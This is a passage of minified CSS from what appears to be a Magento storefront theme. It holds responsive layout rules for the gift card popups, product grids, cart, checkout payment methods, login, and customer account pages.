.field .available-amount .amount{order:-1}aside.modal-popup.giftcard-model-popup .modal-content .giftcard-redeem-popup .redeem-section .field .gift-card-number .number{font-size:14px}aside.modal-popup.giftcard-model-popup .modal-content .primary button.action.apply.primary{position:fixed;bottom:0;top:unset}aside.modal-popup.giftcard-model-popup .modal-content .giftcard-redeem-popup .field input{height:50px;border-radius:8px}aside.modal-popup.giftcard-complete-popup{left:16px;right:16px;top:35%}aside.modal-popup.giftcard-complete-popup .modal-header button.action-close:before{font-size:4.2rem}aside.modal-popup.giftcard-complete-popup .modal-content{padding:20px 33px 33px}.giftcard-complete-popup .final-popup .content-head{font-size:16px;line-height:22px}.giftcard-complete-popup .final-popup .content-body{font-size:14px}.giftcard-complete-popup .final-popup .bottom{margin-top:44px}}@media (max-width:350px){.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section div#pay-online-success button#giftcart-addtocart-button{width:125px}}@media (max-width:1400px){.catalog-category-view.page-layout-2columns-left .column.main{width:76%}.catalog-category-view .columns .sidebar-main{width:calc(100% - 79%)}.products-grid .product-item{width:calc((100% - 6rem)/4)}}@media (max-width:1367px){.toolbar-amount{font-size:2.4rem}.product-item .price-box{margin:0 0 1.5rem}}@media (max-width:1024px){.product-item-name{font-size:1.8rem}.price-currency-symbol{font-size:1.1rem}.item-top-data .actions-secondary span{font-size:1.7rem}.product-item .price-amount{font-size:1.8rem}.product-item .price-box{margin:0 0 1rem}.attribute-data span{padding:.5rem;font-size:1rem}.item-extra-info{font-size:1.2rem;margin:0 0 1rem}.item-country{font-size:1.2rem;line-height:normal}.category-view .category-image-name{font-size:4rem;line-height:normal}.catalog-category-view.page-layout-2columns-left .column.main{width:77%}.products-grid .product-item{width:calc((100% - 2rem)/3);margin-left:1rem;padding:0;margin-bottom:1rem}.products-grid .product-item:nth-child(4n+1){margin-left:1rem}.products-grid .product-item:nth-child(3n+1){margin-left:0}.products-grid .product-item:first-child{margin-left:0}.products-grid .product-item .product-item-details{padding:0 1.5rem 1.5rem}button.action.tocart.primary{padding:.7rem 1rem .6rem;font-size:1.4rem;width:95%;height:inherit}.item-top-data{padding:0 1.5rem;margin:1.5rem 0 0}.qty-change-control{max-width:170px;margin:0 auto}.qty-change-control .increaseqty{height:3.7rem;width:3.7rem}.qty-change-control .input-text.qty{width:calc(100% - 7.4rem);height:3.7rem;line-height:3.7rem;font-size:1.6rem}.qty-change-control .decreaseqty{height:3.7rem;width:3.7rem}}@media (max-width:1023px){.catalog-category-view.page-layout-2columns-left .column.main{width:76%}.products-list .product-item-details{flex-wrap:wrap;margin-left:3rem;display:block}.products-list .product-item-photo{width:inherit}.product-item .price-box .price{font-size:2rem}}@media (max-width:767px){.product-items .product-item .action.towishlist:before{width:1.8rem;height:1.8rem;background-repeat:no-repeat}.attribute-data{bottom:5px}.attribute-data span{font-size:1rem;padding:.4rem;margin:0 0 .2rem}.product-item .price-amount{font-size:1.6rem}.price-currency-symbol{font-size:1rem}.item-top-data{margin:1rem 0 0}.item-top-data .actions-secondary{margin:0}.item-top-data .actions-secondary span{font-size:1.7rem}.category-view .category-image-name{z-index:5;font-size:2rem}button.action.tocart.primary{padding:0 .5rem;line-height:4rem;font-size:1.4rem;width:90%}.catalog-category-view.page-layout-2columns-left .column.main{width:100%}.catalog-category-view .columns .sidebar-main{width:100%;margin:2rem 0}.catalog-category-view .breadcrumbs{display:none}.toolbar .modes{margin-right:2rem}.toolbar .modes .modes-label{display:none}.toolbar .toolbar-products{margin:2rem 0}.product-item .price-box{margin:0 0 .9rem}.category-image{display:none}.category-image.mobile_banner_image{display:block}.products-list .product-item-info{flex-wrap:wrap}.products-list .product-item-photo{text-align:center}.products-list .product-item-details{width:100%;margin:2rem 0 0}.products-list .item-top-data{padding:0 .5rem;width:100%}.products-list .product-item .price-box{margin:0 0 1rem}.qty-change-control .decreaseqty,.qty-change-control .increaseqty{height:4.2rem;width:4.2rem}.qty-change-control .input-text.qty{padding:0 1rem;font-weight:400;height:4.2rem;width:calc(100% - 8.4rem);line-height:4rem}}@media only screen and (max-width:480px){.products-grid .product-item{width:calc((100% - 1rem)/2);margin-bottom:1rem}.products-grid .product-item:nth-child(2n+1){margin-left:0}.products-grid .product-item:nth-child(3n+1){margin-left:1rem}.products-grid .product-item:nth-child(4n+1){margin-left:0}.products-grid .product-item:nth-child(6n+1){margin-left:0}.catalog-category-view .sorter.toolbar-sorter .sorter-label:before{width:1.8rem}}@media (min-width:1537px){.catalog-category-view.page-layout-2columns-left .column.main{width:83%}.catalog-category-view .columns .sidebar-main{width:calc(100% - 85%)}.products-grid .product-item{width:calc((100% - 8rem)/5)}.products-grid .product-item:nth-child(5n+0){margin-left:2rem}.products-grid .product-item:nth-child(3n+1){margin-left:2rem}.products-grid .product-item:nth-child(4n+1){margin-left:2rem}.products-grid .product-item:nth-child(5n+1){margin-left:0}.products-grid .product-item:first-child{margin-left:0}}@media (min-width:1690px){.products-grid .product-item{width:calc((100% - 8rem)/5)}}@media (max-width:1024px){.toolbar-amount{float:none;padding:0;font-size:2.4rem;margin:0 0 1rem}.modes{float:left}}@media (max-width:1023px){.modes{margin-right:2rem}}@media (max-width:767px){.toolbar-products{display:flex;flex-wrap:wrap;justify-content:center;margin:0 0 1rem}.toolbar-amount{width:100%;text-align:center;margin-bottom:1rem;font-size:1.6rem;padding:0}.toolbar .modes{float:none;padding:0;display:none}.catalog-category-view .sorter{float:none;width:100%;text-align:center}}@media only screen and (max-width:992px){.catalog-product-view .page-wrapper .page-main{padding:1.5rem 1.5rem 0}.catalog-product-view .breadcrumbs{padding:1.4rem 1.5rem}.product-info-main .page-title-wrapper .page-title{font-size:3rem;line-height:3.2rem}.product-info-main .price-box{margin-top:2rem;padding:2rem 0 0}.product.data.items>.item.title>.switch{padding:0 2rem}.block.review-add .review-form .fieldset .field.review-field-ratings legend.label{font-size:2.6rem}}@media only screen and (max-width:979px){.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{max-width:calc(100% - 178px);text-align:left;margin-top:0}.product-info-main .box-tocart .control.qty-change-control{margin-right:1rem}}@media only screen and (max-width:1024px){body .block-search .actions{left:0;top:0;width:100%;position:relative}body .block-search .action.search{left:0;top:0}body .block-search button[type=submit].search{display:none}.header.content .block-search{float:inherit;position:initial}.header.content .block-search .block-content{display:none}.header.content .block-search .block-title{display:block;margin:0;position:absolute;top:20px;right:55px;width:30px;text-align:center;height:30px}.header.content .block-search .block-title:before{color:#fff;display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:.7rem;content:"\f002";line-height:2.8rem;font-size:2.6rem}.header.content .block-search .block-title strong{display:none}.header.content .block-search.active .block-content{display:block}.header.content .block-search.active .block-title:before{content:"\f00d"}body.catalogsearch-result-index .page-title-wrapper{position:relative}body.catalogsearch-result-index .page-title-wrapper .page-title{margin-bottom:.5rem}}@media only screen and (max-width:1120px){.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item{width:calc((100% - 10px)/2)}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item:nth-child(3n+1){margin-left:10px}.form.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item:nth-child(2n+1),.form.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item:first-child{margin-left:0}}@media only screen and (max-width:812px){.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item{width:100%;margin:0 auto 10px}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item:nth-child(2n+1){margin-left:0}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item:nth-child(3n+1){margin-left:0}}@media (max-width:768px){.delivery-progress-box,.delivery-success-box{width:100%}.delivery-message{font-size:14px}.delivery-threshold{font-size:12px}}@media (max-width:380px){.cart-container .cart.table-wrapper .items.cart .cart.item.opt-substitution tr{display:block}.cart-container .cart.table-wrapper .items.cart .cart.item.opt-substitution tr td{display:block;float:left;width:100%}.cart-container .cart.table-wrapper .items.cart .cart.item.opt-substitution tr td .substitution{justify-content:flex-start}}@media only screen and (max-width:1024px){.checkout-cart-index .page-main{padding:4rem 1.5rem 1rem}.form-cart .cart.table-wrapper th.col{padding:0;font-size:1.6rem}.form-cart .cart.table-wrapper .item .col.item{padding:2.7rem .8rem 1rem .5rem}.form-cart .cart.table-wrapper .product-item-photo{padding-right:1rem}.form-cart .cart.table-wrapper .product-item-name{font-size:1.6rem}.form-cart .cart.table-wrapper .col.price .price,.form-cart .cart.table-wrapper .col.subtotal .price{font-size:1.6rem;line-height:2rem}.form-cart .cart.table-wrapper .items thead{border-left:1rem solid #1d1d1c;border-right:1rem solid #1d1d1c}.form-cart .cart.table-wrapper .items tbody{border-left:1rem solid #fff;border-right:1rem solid #fff}.cart-container .substitution label{font-size:1.2rem}.cart-summary .title,.cart-summary .cart-totaldiscount-msg{font-size:1.6rem}}@media only screen and (max-width:991px){.cart-container .form.form-cart{width:calc(50% - 20px);overflow:hidden}.cart-container .form.form-cart .actions{text-align:center}.cart-container .form.form-cart .action.continue{float:inherit}.cart-container .cart.table-wrapper .product-item-photo{padding-right:1rem}.cart-container .cart.table-wrapper .product-item-name{max-width:inherit;-webkit-line-clamp:1}.cart-container .cart.table-wrapper .item-options{margin-bottom:0;margin-right:13rem}.cart-container .cart.table-wrapper .item-options dt,.cart-container .cart.table-wrapper .item-options dd{margin:0 10px 0 0}.cart-container .cart.table-wrapper th.col{display:none}.cart-container .cart.table-wrapper .product-item-details .product-country,.cart-container .cart.table-wrapper .product-item-details .product-weight{margin-right:13rem;min-height:16px}.cart-container .cart.table-wrapper .items{display:block;width:100%}.cart-container .cart.table-wrapper .items .cart.item,.cart-container .cart.table-wrapper .items .cart.item tr{display:inline-block;width:100%}.cart-container .cart.table-wrapper .items .cart.item{width:calc(100% - 4rem);padding:1rem 0;margin-left:2rem;margin-right:2rem;border-left:0;border-right:0;position:relative}.cart-container .cart.table-wrapper .items .cart.item td.col{display:block;float:left;padding:0 0 .5rem 13.5rem}.cart-container .cart.table-wrapper .items .cart.item td.col.item{padding:1rem .8rem 0 0;width:100%}.cart-container .cart.table-wrapper .items .cart.item td.col.qty{display:block;float:right;width:13rem;padding-left:0;padding-top:.8rem;text-align:right;min-width:inherit;position:absolute;top:35px;right:10px}.cart-container .cart.table-wrapper .items .cart.item td.col.subtotal:before,.cart-container .cart.table-wrapper .items .cart.item td.col.price:before{content:attr(data-th);display:block;font-weight:700;font-size:1.6rem;padding-bottom:0}.cart-container .cart.table-wrapper .items .cart.item td.col.subtotal{display:block;float:right;text-align:left;min-width:inherit;width:auto;padding-left:0}.cart-container .cart.table-wrapper .items .cart.item td.col.subtotal .price{font-size:1.6rem;line-height:normal;font-weight:400}.cart-container .cart.table-wrapper .items .cart.item td.col.price .price{font-size:1.6rem;line-height:2rem;font-weight:400}.cart-container .cart.table-wrapper .items .cart.item .product-item-details .action{margin-bottom:0}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution{border-top:none;border-bottom:1px solid #1d1d1c;padding:1rem 0}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution tr{display:flex;align-items:center;justify-content:space-between}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution td{display:none;float:right}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution td.col{padding:0;display:block}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution td .substitution{padding:0}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution td:first-child{display:block}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution .delivery-order-title{padding:0}.cart-container .cart.table-wrapper .items .cart.item.message.notice{padding-left:40px;margin-left:0;line-height:17px;border:none}.cart-container .cart-summary{width:calc(50% - 20px)}.cart-container .substitution label{font-size:1.8rem}.cart-container .substitution .switch{width:4rem;height:2.4rem}.cart-container .substitution .switch input:checked+.slider:before{left:-.5rem}.cart-container .substitution .slider:before{height:1.4rem;width:1.4rem;left:.4rem;bottom:.5rem}.checkout-cart-index .message.message-notice{line-height:2rem;font-size:1.4rem}.checkout-cart-index .page-main{padding:3rem 1.5rem 1rem}}.deliveryfee .incl-tax,.servicefee .incl-tax{font-size:11px;color:#777;margin-left:3px}@media (max-width:991px){.minicart-wrapper .mage-dropdown-dialog{display:none !important}}@media (max-width:1024px){.checkout-index-index .amcheckout-block .step-title{padding:0 2rem}.checkout-index-index .amcheckout-block .step-content{padding:2rem}.checkout-index-index .amcheckout-block .form-shipping-address .field-error{font-size:1.1rem}}@media (max-width:1022px){.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method[data-disabled=true]{border-radius:10px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method[data-disabled=true] .payment-method-title{border:none !important;margin:0;max-width:100%}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method[data-disabled=true] .payment-method-title label.label:before{top:8px}.payment-method.apple-pay .payment-method-title.field.choice{margin-bottom:0 !important}.checkout-index-index .am-checkout.-modern .opc-estimated-wrapper{display:block;margin:0;padding:2rem 0 1rem;border-bottom:none;border-top:.1rem solid #ccc}.checkout-index-index .am-checkout.-modern .opc-estimated-wrapper .estimated-block{font-size:1.4rem;width:100%}.checkout-index-index .am-checkout.-modern .opc-estimated-wrapper .estimated-label{float:left;padding-right:.5rem}.checkout-index-index .am-checkout.-modern .opc-estimated-wrapper .estimated-label:after{content:":";padding-left:.5rem}.checkout-index-index .am-checkout.-modern .opc-estimated-wrapper a.summary-link{float:right;text-decoration:underline;letter-spacing:.8px}.checkout-index-index .amcheckout-summary-container{display:none}.checkout-index-index .amcheckout-step-title{font-family:'nunitosans-regular';color:rgba(29,29,28,.6)}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{padding:14px 12px;border:#e8e8e8 solid 1px;margin-bottom:0;margin-top:10px}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method .payment-method-title{padding:0;font-size:15px;line-height:24px;font-weight:700;font-family:'nunitosans-bold'}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method .payment-method-title label:before{margin-top:2px !important}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method[method-code~=payfort] .payment-method-title label span:after{width:78px;height:16px;content:"";background:url(../images/master-visa-logo.svg) no-repeat left top;background-size:cover;float:right;margin:2px 0 0}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active{background:#f9f9f9;border:#e8e8e8 solid 1px;border-radius:10px}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{padding:0 12px;border-top:#e8e8e8 solid 1px !important;margin:10px -12px}}@media (max-width:400px){.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method[method-code~=payfort] .payment-method-title label span:after{width:60px;height:16px;content:"";background:url(../images/master-visa-logo.svg) no-repeat left top;background-size:100% auto;display:inline-block;vertical-align:top;margin:5px 0 0}}@media (max-width:768px){.checkout-index-index .control._with-tooltip .field-tooltip .field-tooltip-content{top:4.2rem}}@media only screen and (max-width:480px){.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .checkout-shipping-address button.-new-address{font-size:1.2rem}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .checkout-shipping-address button.-new-address:before{margin-right:.5rem;width:1.2rem;height:1.2rem;margin-top:.5rem}}@media only screen and (max-width:767px){html body.checkout-index-index .modal-popup.modal-slide.delivery_instruction_popup .modal-inner-wrap{max-height:unset !important;top:unset;bottom:0;transform:unset;position:fixed}html body.checkout-index-index .modal-popup.modal-slide.delivery_instruction_popup .modal-inner-wrap .modal-header button.action-close:before{font-size:40px}html body.checkout-index-index .modal-popup.modal-slide.delivery_instruction_popup .modal-inner-wrap .modal-content button#mobile_save_delivery_instructions[disabled]{background:#bbb;opacity:1;border:1px solid #bbb;font-family:'nunitosans-bold'}html body.checkout-index-index .modal-popup.modal-slide.delivery_instruction_popup .modal-inner-wrap .modal-content button#mobile_clear_delivery_instructions[disabled]{opacity:1;color:#bbb;font-family:'nunitosans-bold'}}@media (max-width:1024px){.checkout-success .success-messages .sign-up-link{flex-wrap:wrap}.checkout-success .success-messages .sign-up-link a{margin:1rem 0 0}.checkout-success .instructions{margin:3rem 0 5rem}.checkout-success .instructions label{text-align:left;letter-spacing:0rem;color:#1d1d1c;font-size:1.6rem;line-height:3rem;font-weight:700;margin:0 0 .5rem;display:block}.checkout-success .instructions button{text-align:center;letter-spacing:0rem;color:#1d1d1c;padding:1.2rem 5rem;background:#fff;border-color:#1d1d1c;font-size:1.6rem;line-height:2.7rem;font-weight:800;margin:3rem 0 0}.success-sidebar a.action.primary.continue{font-size:1.8rem;font-family:'nunitosans-extrabold'}}@media (max-width:1023px){.checkout-success .success-messages .sign-up-link{margin:8rem 0 0}.checkout-success .success-messages .sign-up-link p{width:100%;text-align:center}.checkout-success .success-sidebar{width:100%;margin:3rem 0 0}.checkout-success .success-messages{width:100%}}@media (max-width:767px){.checkout-success .success-messages h2{font-size:2.4rem;line-height:3.2rem}.checkout-success .success-messages p{line-height:3.2rem;font-size:2.2rem}.checkout-index-index .modal-popup:not(.agreements-modal):not(.popup-authentication)._show .modal-inner-wrap{width:100%;max-width:50rem;margin-right:auto;margin-left:auto;max-height:90%}}@media (min-width:640px){.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication)._show .modal-inner-wrap{width:60rem;max-height:70%;max-width:60rem}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-1rem;top:4rem}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:1rem solid transparent;height:0;left:auto;margin-top:-2.1rem;right:1rem;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:.1rem}}@media (min-width:1560px){.page-products.page-layout-1column .products-grid .product-item{margin-left:2rem;width:calc((100% - 10rem)/6)}.page-products.page-layout-1column .products-grid .product-item.item:nth-child(6n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item:nth-child(5n+1){margin-left:2rem}.page-products.page-layout-1column .products-grid .items .product-item:nth-child(1){margin-left:0}}@media (min-width:1260px){.page-layout-1column .products-grid .product-item{margin-left:2rem;width:calc((100% - 8rem)/5)}.page-layout-1column .products-grid .product-item:nth-child(5n+1){margin-left:0}}@media (max-width:1260px){.page-products.page-layout-1column .products-grid .product-item{margin-left:2rem;width:calc((100% - 6rem)/4)}.page-products.page-layout-1column .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media (max-width:1260px) and (min-width:768px){#cms-deals-html.page-layout-1column .products-grid .product-item{margin-left:1rem;width:calc((100% - 4rem)/5)}#cms-deals-html.page-layout-1column .products-grid .product-item:nth-child(5n+1){margin-left:0}}@media (max-width:1024px){.subscription>ul>li{width:48%}.subscription>ul>li:nth-child(2n+0){margin-right:0}.subscription>ul>li:nth-child(3n+0){margin-right:2rem}#new-html .toolbar-products .modes,#featured-html .toolbar-products .modes{float:right}#new-html .newly-title,#featured-html .newly-title{margin-bottom:-3.4rem}#new-html .newly-title h2,#featured-html .newly-title h2{font-size:2.5rem;line-height:3rem}}@media (max-width:990px){.about-us{padding:60px 0}.about-us .odd{flex-wrap:wrap;margin:0 0 20px}.about-us .odd .left{width:100%;margin:0 0 20px;order:1}.about-us .odd .right{width:100%;margin:0 0 20px}.about-us .odd:first-child .left{order:0}.about-us .even{flex-wrap:wrap;margin:0 0 20px}.about-us .even .left{width:100%;margin:0 0 20px}.about-us .even .right{width:100%;margin:0 0 20px}}@media (max-width:767px){.cms-brands .column.main{order:0}.subscription>ul>li{width:100%;margin:0 0 2rem}.subscription>ul>li:nth-child(2n+0){margin-right:0}.subscription>ul>li:nth-child(3n+0){margin-right:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:1rem;width:calc((100% - 2rem)/3)}.page-products.page-layout-1column .products-grid .product-item.item:nth-child(3n+1),.page-products.page-layout-1column .products-grid .product-item.item:first-child{margin-left:0}.page-products.page-layout-1column .products-grid .product-item:nth-child(4n+1){margin-left:1rem}}@media only screen and (max-width:480px){.page-products.page-layout-1column .products-grid .product-item{margin-left:1rem;width:calc((100% - 1rem)/2)}.page-products.page-layout-1column .products-grid .product-item:nth-child(2n+1),.page-products.page-layout-1column .products-grid .product-item.item:nth-child(odd){margin-left:0}.page-products.page-layout-1column .products-grid .product-item.item:nth-child(even){margin-left:1rem}}@media (max-width:480px){.orders-history .order-top-info{display:block}}@media (max-width:1368px){.form-edit-account .fieldset.create.account .input-mobile-section .otp-verified-section .mobile-verified.active{margin-top:9px}.form-edit-account .fieldset.create.account .input-mobile-section .otp-verified-section .mobile-verify.active{margin-top:8px;font-size:12px;line-height:2}.form-edit-account .fieldset.create.account .field .control .int-phone-input-valid-msg{top:40px}}@media (max-width:768px){.modal-popup.verify-code-popup-modal{width:100%;left:0 !important;bottom:0 !important;right:0 !important;top:unset !important}.modal-popup.verify-code-popup-modal .modal-header,.modal-popup.verify-code-popup-modal .modal-content,.modal-popup.verify-code-popup-modal .modal-footer{padding-left:20px;padding-right:20px}.modal-popup.verify-code-popup-modal .modal-title{text-align:left;font-size:20px;margin:0}.modal-popup.verify-code-popup-modal .modal-inner-wrap{max-width:100%}#verify-otp .field.otp .verify-otp-messages .message.success,#verify-mobile-popup-modal .field.otp .verify-otp-messages .message.success,#verify-otp .field.otp .verify-otp-messages .message.error,#verify-mobile-popup-modal .field.otp .verify-otp-messages .message.error{text-align:left;font-size:12px}}@media (max-width:1440px){.customer-account-create .column.main hr{margin:0 8rem}.login-container hr{margin:0 8rem}}@media (max-width:1440px){.customer-info{padding:2rem 0}.customer-info .customer-data{margin:0 0 0 1rem;width:calc(100% - 11rem)}.customer-info .customer-img{width:10rem}.account.page-layout-2columns-left .column.main{width:calc(100% - 330px - 2rem)}.account.page-layout-2columns-left .sidebar-main{width:330px;margin-right:2rem}.account .page-main{padding:2.5rem 1.5rem 0}.form-address-edit .fieldset>.field:not(.choice)>.control{width:100%;float:none}.form-address-edit input[type=text],.form-address-edit input[type=password],.form-address-edit input[type=url],.form-address-edit input[type=tel],.form-address-edit input[type=search],.form-address-edit input[type=number],.form-address-edit input[type=datetime],.form-address-edit input[type=email]{width:100%}.form-address-edit select{width:100%}}@media (max-width:1024px){.customer-account-create .column.main hr{margin:0 4rem}.social-register-container .wksocialsignup span{margin-left:2rem}.account .breadcrumbs{padding:0 1.5rem}.customer-address-index .table-additional-addresses-items td{padding:8px 5px;font-size:11px}.sliders-product-ordered .toolbar-amount{font-size:2.4rem;text-align:left}}@media (max-width:1023px){.customer-account-login .page-wrapper .page-header .toplink-right{display:none}.login-container{justify-content:center;margin:4rem 0 0;display:block;width:100%}.login-container hr{width:100%;max-width:50rem;height:.1rem;margin:4rem auto;background:#e8e8e8}.login-container .block .block-title{font-size:2.8rem;margin:0 0 3rem;text-align:center}.login-container .block-customer-login,.login-container .block-new-customer{margin:0 auto;width:100%;max-width:50rem}.login-container .fixblocksocial{display:flex;justify-content:center;width:100%;text-align:center}.login-container .fixblocksocial hr{display:none}.login-container .fixblocksocial .wksocialsignup{margin:0 4rem 0 0;border:.1rem solid;padding:1.5rem 2rem 1rem;min-width:10rem}.login-container .fixblocksocial .wksocialsignup img{width:2rem;height:2rem}.login-container .fixblocksocial .wksocialsignup.fblogin{margin-right:0}.login-container .wk_socialsignup_container{width:100%}.login-container .wk_social_choice{width:100%;text-align:center;margin:0 0 2rem}.login-container .actions-toolbar>.primary{margin:0 0 2rem;width:100%}.login-container .actions-toolbar>.primary button,.login-container .actions-toolbar>.primary .action{width:100%;text-align:center}.form-create-account{margin:0 auto;max-width:50rem;width:100%}.form-create-account .fieldset>.legend{display:block;width:100%;text-align:center;font-size:2.8rem;margin:1rem 0 2rem}.form-create-account .action.submit.primary{width:100%;text-align:center}.form-create-account .actions-toolbar>.primary{text-align:center;width:100%}.customer-account-create .column.main{display:block;flex-wrap:wrap;margin:4rem 0 0}.customer-account-create .column.main hr{width:50rem;height:.1rem;margin:4rem auto;background:#e8e8e8}.form.password.forget .secondary.forgot-pwd-link{width:100%;margin-top:1rem}.form.password.forget .secondary.forgot-pwd-link .action{width:100%}.social-register-container{margin:0 auto}.social-register-container .wksocialsignup{padding:.8rem 2rem;width:100%;display:block;text-align:center}.social-register-container .wksocialsignup img,.social-register-container .wksocialsignup span{display:inline-block;vertical-align:middle}.social-register-container .wk_socialsignup_container .wk_social_choice h3{margin:0 0 3rem;text-align:center;font-size:2.8rem}.social-register-container .wksocialsignup span{margin-left:2rem;font-size:1.8rem}.social-register-container .fixblocksocial{width:100%;text-align:center}.orders-history .product-data{margin:0 0 2rem}.orders-history .action-toolbar{min-width:13rem}.orders-history .action-toolbar .action{padding:1.4rem;font-size:1.4rem}}@media only screen and (max-width:992px){.customer-account-index .column.main{flex-wrap:wrap}.customer-account-index .column.main .block{width:100%;margin:0 0 4rem}.customer-address-form .form-address-edit .fieldset{width:100%}.form-edit-account .fieldset.info{width:100%;margin:0 0 4rem}.form-edit-account .fieldset.password{width:100%}.account.customer-address-index .column.main .block:not(.widget).block-addresses-default .block-content .box,.account.customer-address-index .column.main .block:not(.widget).block-addresses-list .block-content .box{width:100%}.account.customer-address-index .column.main .block:not(.widget).block-addresses-default .block-content .box:nth-child(2n+1),.account.customer-address-index .column.main .block:not(.widget).block-addresses-list .block-content .box:nth-child(2n+1){margin-right:0}}@media (max-width:767px){.form.password.reset{max-width:100%}.login-container .form.password.forget .block-customer-login{width:100%}.track-order-tabs ul a{padding:1.2rem 2rem}.form-newsletter-manage .fieldset>.field>.label{font-size:1.4rem}.form-newsletter-manage .fieldset>.legend{font-size:2.5rem;padding:0 0 1rem;margin:0 0 1.5rem}.account .page-main{padding:0 1.5rem !important}.account .page-title h1{font-size:2.4rem}.account .breadcrumbs{margin:1.4rem 0;display:none}.account .column.main .block:not(.widget) .block-title>strong{font-size:2.5rem}.account .customer-info{padding:2rem 6rem 2rem 0}.account.page-layout-2columns-left .column.main{width:100%;order:2}.account.page-layout-2columns-left .sidebar-main{width:100%;margin:0;border:none;order:1;padding:0;position:relative}.account .account-nav{margin-bottom:0}.account .account-nav .account-nav-title{margin-bottom:10px;position:absolute;width:4.8rem;height:4.8rem;top:2rem;right:0;z-index:9;display:block;clip:inherit;background:#1d1d1c;text-align:center;transition:all .2s ease-in-out}.account .account-nav .account-nav-title:before{content:'\e609';font-family:'icons-blank-theme';font-size:4rem;line-height:4.8rem;color:#fff}.account .account-nav .account-nav-title.active{background:#fff;border:1px solid #1d1d1c}.account .account-nav .account-nav-title.active:before{color:#1d1d1c}.account .account-nav .account-nav-content{opacity:0;height:0;overflow:hidden;transition:all .3s ease-in-out}.account .account-nav .account-nav-content.active{opacity:1;height:100%;margin-bottom:4rem}.form-edit-account .fieldset.info{width:100%;margin:0 0 2rem}.form-edit-account .fieldset.password{width:100%;margin:0 0 2rem}.form-edit-account .fieldset .legend{font-size:3rem}.form-edit-account .actions-toolbar .action.save.primary{width:inherit}.login-container{margin:5rem 0 0}.login-container .form.password.forget .actions-toolbar>.primary{margin:1rem 0}.action.create.primary{padding:1.2rem;text-align:center}.action.login.primary{padding:1.2rem;text-align:center}.customer-account-create .column.main{margin:2rem 0 0}.add-mobile-page .login-container .actions-toolbar .primary,.customer-account-login .login-container .actions-toolbar .primary{display:flex;gap:10px}.add-mobile-page .page-main,.customer-account-login .page-main{padding-right:2rem;padding-left:2rem}.add-mobile-page .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input,.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input,.add-mobile-page .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text],.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text]{width:calc(100% - 94px)}.add-mobile-page #login-via-email .actions-toolbar,.customer-account-login #login-via-email .actions-toolbar{flex-wrap:wrap}.add-mobile-page #login-via-email .actions-toolbar .primary,.customer-account-login #login-via-email .actions-toolbar .primary{width:100%}.add-mobile-page #login-via-email .actions-toolbar .wk_socialsignup_container,.customer-account-login #login-via-email .actions-toolbar .wk_socialsignup_container{width:100%;padding-top:60px;position:relative}.add-mobile-page #login-via-email .actions-toolbar .wk_socialsignup_container .wk_social_choice,.customer-account-login #login-via-email .actions-toolbar .wk_socialsignup_container .wk_social_choice{position:absolute;left:50%;top:7px;margin-left:-50px}.login-terms-condition-links{line-height:20px;padding-top:30px}.login-terms-condition-links br{display:block}.login-terms-condition-links a{margin:0 2px;display:inline-block}.block-customer-login .fieldset>.field:not(.choice)>.label{font-size:15px;font-family:'nunitosans-bold';margin-bottom:12px}.login-container .block .block-title{font-size:20px;text-align:left}.add-mobile-page .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .flag-container .selected-flag,.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .flag-container .selected-flag{height:45px}.add-mobile-page .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input,.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input,.add-mobile-page .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text],.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text]{height:45px}.add-mobile-page .column:not(.sidebar-additional) form .actions-toolbar 